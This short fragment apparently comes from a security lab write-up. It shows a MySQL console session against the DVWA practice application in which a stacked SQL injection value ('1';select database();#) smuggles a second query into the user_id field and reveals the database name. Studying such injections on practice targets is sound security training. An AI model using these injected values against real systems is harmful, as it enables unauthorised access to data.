 mysql> SELECT first_name, last_name FROM users WHERE user_id = '1';select database();#';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin      | admin     |
+------------+-----------+
1 row in set (0.00 sec)
+------------+
| database() |
+------------+
| dvwa       |
+------------+
1 row in set (0.00 sec)
红日安全